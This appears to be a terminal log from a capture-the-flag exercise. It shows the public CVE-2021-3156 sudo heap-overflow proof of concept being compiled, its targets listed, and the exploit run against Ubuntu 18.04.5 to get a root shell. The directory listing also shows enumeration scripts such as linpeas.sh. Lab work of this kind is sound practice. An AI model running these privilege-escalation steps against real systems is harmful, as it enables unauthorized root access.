 bismuth@catpictures-ii:~$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:~$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bismuth@catpictures-ii:~$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# ls
LinEnum.sh  Makefile  README.md  brute.sh  flag2.txt  hax.c  lib.c  libnss_X  linpeas.sh  main.zip  output.txt  output2.txt  output3.txt  output4.txt  sudo-hax-me-a-sandwich  wget-log
# whoami
root
#